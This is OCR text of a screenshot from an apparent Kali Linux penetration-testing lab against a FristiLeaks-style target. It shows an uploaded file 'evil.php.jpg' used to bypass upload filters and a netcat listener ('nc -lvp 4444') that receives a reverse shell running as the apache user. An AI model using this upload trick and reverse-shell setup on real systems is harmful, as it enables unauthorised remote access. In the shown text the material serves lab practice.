 Mozilla Firefox
192.168.1.221/fristi/uplo
192.168.1.221/fristi/uploads/evil.php.jpg
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Securi
/*
File Actions Edit View Help
root@kali: ~
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
Warning: forward host lookup failed for promote.cache-dns.local: Unknown host
connect to [192.168.1.3] from promote.cache-dns.local [192.168.1.221] 34463
whoami
apache